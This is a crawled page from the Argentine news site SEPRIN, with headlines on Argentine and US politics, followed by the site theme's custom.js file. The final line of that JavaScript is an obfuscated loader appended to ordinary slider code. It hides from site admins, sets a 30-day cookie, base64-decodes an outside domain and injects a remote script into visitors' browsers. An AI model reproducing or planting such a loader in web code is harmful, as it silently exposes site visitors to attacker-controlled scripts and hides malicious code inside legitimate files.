							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/11/20/quienes-son-algunos-nombres-de-los-cuadernos-de-calvete-andis-spagnolo/"><img width="377" height="467" src="https://www.seprin.info/wp-content/uploads/2025/11/G6JwIz0XYAAYVIG.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/11/G6JwIz0XYAAYVIG.jpeg 377w, https://www.seprin.info/wp-content/uploads/2025/11/G6JwIz0XYAAYVIG-242x300.jpeg 242w" sizes="auto, (max-width: 377px) 100vw, 377px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/20/quienes-son-algunos-nombres-de-los-cuadernos-de-calvete-andis-spagnolo/">Quienes son algunos nombres de los cuadernos de Calvete &#8211; Andis Spagnolo</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 20, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
															
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/19/a-dos-anos-del-triunfo-de-javier-milei-sobre-sergio-massa-de-la-argentina-del-miedo-a-la-argentina-de-la-esperanza/">A dos años del triunfo de Javier Milei sobre Sergio Massa: de la Argentina del miedo a la Argentina de la esperanza</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 19, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
			</div>
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-6 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-166" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_search"><form role="search" method="get" action="https://www.seprin.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-158" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="COMISIÓN COMPLETA: ACCIÓN SOCIAL Y SALUD PÚBLICA - 5 de agosto de 2025 - Diputados Argentina" width="800" height="450" src="https://www.youtube.com/embed/-tZYCLmSXRY?list=PL93Is8g0fzeo1GuHQOPFB1J4-OfcjHYzX" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-135" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block"><meta http-equiv="refresh" content="600"></aside><aside id="block-133" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>marzo 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.seprin.info/2021/03/01/" aria-label="Entradas publicadas el 1 March, 2021">1</a></td><td><a href="https://www.seprin.info/2021/03/02/" aria-label="Entradas publicadas el 2 March, 2021">2</a></td><td><a href="https://www.seprin.info/2021/03/03/" aria-label="Entradas publicadas el 3 March, 2021">3</a></td><td><a href="https://www.seprin.info/2021/03/04/" aria-label="Entradas publicadas el 4 March, 2021">4</a></td><td><a href="https://www.seprin.info/2021/03/05/" aria-label="Entradas publicadas el 5 March, 2021">5</a></td><td><a href="https://www.seprin.info/2021/03/06/" aria-label="Entradas publicadas el 6 March, 2021">6</a></td><td><a href="https://www.seprin.info/2021/03/07/" aria-label="Entradas publicadas el 7 March, 2021">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.seprin.info/2021/03/08/" aria-label="Entradas publicadas el 8 March, 2021">8</a></td><td><a href="https://www.seprin.info/2021/03/09/" aria-label="Entradas publicadas el 9 March, 2021">9</a></td><td><a href="https://www.seprin.info/2021/03/10/" aria-label="Entradas publicadas el 10 March, 2021">10</a></td><td><a href="https://www.seprin.info/2021/03/11/" aria-label="Entradas publicadas el 11 March, 2021">11</a></td><td><a href="https://www.seprin.info/2021/03/12/" aria-label="Entradas publicadas el 12 March, 2021">12</a></td><td><a href="https://www.seprin.info/2021/03/13/" aria-label="Entradas publicadas el 13 March, 2021">13</a></td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://www.seprin.info/2021/03/15/" aria-label="Entradas publicadas el 15 March, 2021">15</a></td><td><a href="https://www.seprin.info/2021/03/16/" aria-label="Entradas publicadas el 16 March, 2021">16</a></td><td><a href="https://www.seprin.info/2021/03/17/" aria-label="Entradas publicadas el 17 March, 2021">17</a></td><td><a href="https://www.seprin.info/2021/03/18/" aria-label="Entradas publicadas el 18 March, 2021">18</a></td><td><a href="https://www.seprin.info/2021/03/19/" aria-label="Entradas publicadas el 19 March, 2021">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://www.seprin.info/2021/03/22/" aria-label="Entradas publicadas el 22 March, 2021">22</a></td><td><a href="https://www.seprin.info/2021/03/23/" aria-label="Entradas publicadas el 23 March, 2021">23</a></td><td><a href="https://www.seprin.info/2021/03/24/" aria-label="Entradas publicadas el 24 March, 2021">24</a></td><td><a href="https://www.seprin.info/2021/03/25/" aria-label="Entradas publicadas el 25 March, 2021">25</a></td><td><a href="https://www.seprin.info/2021/03/26/" aria-label="Entradas publicadas el 26 March, 2021">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td><a href="https://www.seprin.info/2021/03/29/" aria-label="Entradas publicadas el 29 March, 2021">29</a></td><td><a href="https://www.seprin.info/2021/03/30/" aria-label="Entradas publicadas el 30 March, 2021">30</a></td><td><a href="https://www.seprin.info/2021/03/31/" aria-label="Entradas publicadas el 31 March, 2021">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.seprin.info/2021/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.seprin.info/2021/04/">Abr &raquo;</a></span>
	</nav></div></aside><aside id="block-162" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://www.seprin.info/category/destacadas/">Destacadas</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.seprin.info/category/economia/">Economia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.seprin.info/category/policial/">Policial</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.seprin.info/category/politica/">Politica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.seprin.info/category/portada/">Portada</a>
</li>
</ul></aside><aside id="block-167" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_block"><p>Lectores on line: - 82</p>
</aside>	
		
	</div>
	
</div>	


        		</div>	
	</div>
</section>
	
	<!-- Sponsored News Section-->
	<section class="sponsored-news-section">
		<div class="container-full">
			
			<!--Grid View Post -->
			<div class="row mb-space-20">
				
				<div class="col-12">
					<span class="news-section-title wow animate fadeInUp" data-wow-delay=".3s">
						<h5 class="f-heading">Por si te lo perdiste <i class="fa-solid fa-bullhorn"></i></h5>
					</span>
				</div>
				
				<div class="col-12">
					<div class="row">
						
										
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/"><img width="1080" height="783" src="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg 1080w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-300x218.jpg 300w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-1024x742.jpg 1024w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-768x557.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/">Custodias VIP en tiempos de ajuste: millones para la seguridad privada del intendente de Ushuaia</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 9, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/"><img width="1100" height="1500" src="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg 1100w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-220x300.jpg 220w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-751x1024.jpg 751w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-768x1047.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/">Cambio de jefes: Petróleo, oro y drogas, los tesoros que se apodera Trump .</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 5, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/"><img width="1100" height="734" src="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png 1100w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-300x200.png 300w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-1024x683.png 1024w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-768x512.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/">Marco Rubio y su cuñado narco: la doble moral de EE.UU. en la lucha contra las drogas</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2026/01/"><time>
													Ene 5, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://www.seprin.info/2025/12/26/tension-con-la-iglesia-milei-recibio-a-evangelicos-tras-negarle-una-reunion-a-los-obispos/"><img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/21.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/21.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/21-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/21-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/26/tension-con-la-iglesia-milei-recibio-a-evangelicos-tras-negarle-una-reunion-a-los-obispos/">Tensión con la Iglesia: Milei recibió a evangélicos tras negarle una reunión a los obispos</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
																								<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://www.seprin.info/2025/12/"><time>
													Dic 26, 2025</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
												</div>
				</div>
				
			</div><!--/row -->	
			<!--/Grid View Post -->	
			
		</div>
	</section>
	<!-- /Sponsored News Section-->	



	<!--Footer-->
	<footer class="site-footer site-footer-overlay">
		<div class="container-full">
		
						<!--Footer Widgets-->			
				<div class="row footer-sidebar wow animate zoomIn" data-wow-delay="0.3s">
				   				</div>
			<!--/Footer Widgets-->
			
					<div class="row">
				<div class="col-12">
					<div class="site-info-border"></div>
				</div>
						
				<div class="col-md-6 col-sm-12">
					<div class="site-info text-left">
					    <p>
                            Copyright © 2025   Servicio Privado de información.  SEPRIN                              <span class="sep"> | </span>
                             <a href="https://themearile.com/irvine-news-theme/" target="_blank">Irvine News</a> by <a href="https://themearile.com" target="_blank">ThemeArile</a>                              </a>
                        </p>				
					</div>
				</div>	
				<div class="col-md-6 col-sm-12">
						<div class="menu-redes-container"><ul id="menu-redes" class="site-info-menu"><li id="menu-item-32" class="email menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a class="nav-link" target="_blank" href="mailto:seprin.arg@gmail.com">e-mail</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a class="nav-link" href="https://twitter.com/SEPRIN_ARG">Twitter</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a class="nav-link" href="https://www.facebook.com/hectoraldereteseprin">Facebook</a></li>
</ul></div>			
				</div>
			</div>
			
	
		</div>
	
			
	</footer>
	<!--/End of Footer-->		
			<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/irvine-news\/*","\/wp-content\/themes\/newsexo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">	
	
					.site-logo img.custom-logo {
				max-width: 210px;
				height: auto;
			}
				
					.logo-banner {
				background: #17212c url(https://www.seprin.info/wp-content/themes/irvine-news/assets/img/header-banner.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
				
					.logo-banner-overlay::before {
				background: rgba(0,0,0,0.75) !important;
			}
				
				
   </style>
<script>
	// This JS added for the Toggle button to work with the focus element.
		jQuery('.navbar-toggler').click(function(){
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		});

</script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="newsexo-skip-link-focus-fix-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.seprin.info/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3
body_size: 1983
content:
	// OWL SLIDER CUSTOM JS

	jQuery(document).ready(function() {
		
		
		/* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }
		
		/* ---------------------------------------------- /*
         * Header Sticky
         /* ---------------------------------------------- */
		
		jQuery(window).scroll(function(){
            if (jQuery(window).scrollTop() >= 100) {
                jQuery('.header-sticky').addClass('header-fixed-top');
				jQuery('.header-sticky').removeClass('not-sticky');
            }
            else {
                jQuery('.header-sticky').removeClass('header-fixed-top');
				jQuery('.header-sticky').addClass('not-sticky');
            }
        });
		
		/* ---------------------------------------------- /*
         * Time
        /* ---------------------------------------------- */
		
		   var myVar = setInterval(function() {
			myTimer();
		  }, 100);

		  function myTimer() {
			var d = new Date();
			document.getElementById("newsexo-time").innerHTML = d.toLocaleTimeString();
		  }
		
		/* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });

        jQuery('a[href="#totop"]').click(function() {
            jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });
		
		
		// Tooltip Js
		jQuery(function () {
			jQuery('[data-toggle="tooltip"]').tooltip()
		});
	
		// Accodian Js
		function toggleIcon(e) {
			jQuery(e.target)
			.prev('.panel-heading')
			.find(".more-less")
			.toggleClass('fa-plus-square-o fa-minus-square-o');
		}
		jQuery('.panel-group').on('hidden.bs.collapse', toggleIcon);
		jQuery('.panel-group').on('shown.bs.collapse', toggleIcon);
		
		
		
		//Search Popup Box
		
		jQuery(function () {
			jQuery('a[href="#search-popup"]').on('click', function(event) {
				event.preventDefault();
				jQuery('#search-popup').addClass('open');
				jQuery('#search-popup > form > input[type="search-popup"]').focus();
			});
			
			jQuery('#search-popup, #search-popup button.close').on('click keyup', function(event) {
				if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
					jQuery(this).removeClass('open');
				}
			});
		});
		
		
		//News Slider
		jQuery("#news-slider").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:0, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"]
		});
		
		//News Slider
		jQuery("#news-slider-fluid").owlCarousel({
			//navigation : true, // Show next and prev buttons	
			autoplay: true,
			autoplayTimeout: 1800,
			smartSpeed: 1200,
			autoplayHoverPause: true,
			loop:true,
			margin:8, // margin 10px till 960 breakpoint
			autoHeight: true,
			responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
			//items: 1,
			dots: false,
			nav:true, // is true across all sizes
			//lazyLoad:true,
			navText: ["<i class='fa-solid fa-angle-left'></i>","<i class='fa-solid fa-angle-right'></i>"], 
			responsive:{ 
				100:{ items:1 },	
				480:{ items:1 },
				768:{ items:2 },
				992:{ items:2 },
				1024:{ items:3 },
			}
		});
		 
	});
	;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();